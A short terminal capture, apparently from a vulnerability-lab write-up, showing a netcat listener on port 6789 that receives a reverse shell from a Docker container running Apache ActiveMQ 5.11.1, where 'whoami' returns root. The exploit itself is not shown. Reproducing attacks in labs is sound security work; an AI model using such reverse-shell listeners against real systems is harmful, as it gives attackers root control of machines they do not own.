 ubuntu-docker
@ubuntu:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Security  Templates  Videos
@ubuntu:~$ nc -lvvp 6789
Listening on [0.0.0.0] (family 0, port 6789)
Connection from bogon 49416 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a91e73cce10b:/opt/apache-activemq-5.11.1# whoami
whoami
root
root@a91e73cce10b:/opt/apache-activemq-5.11.1#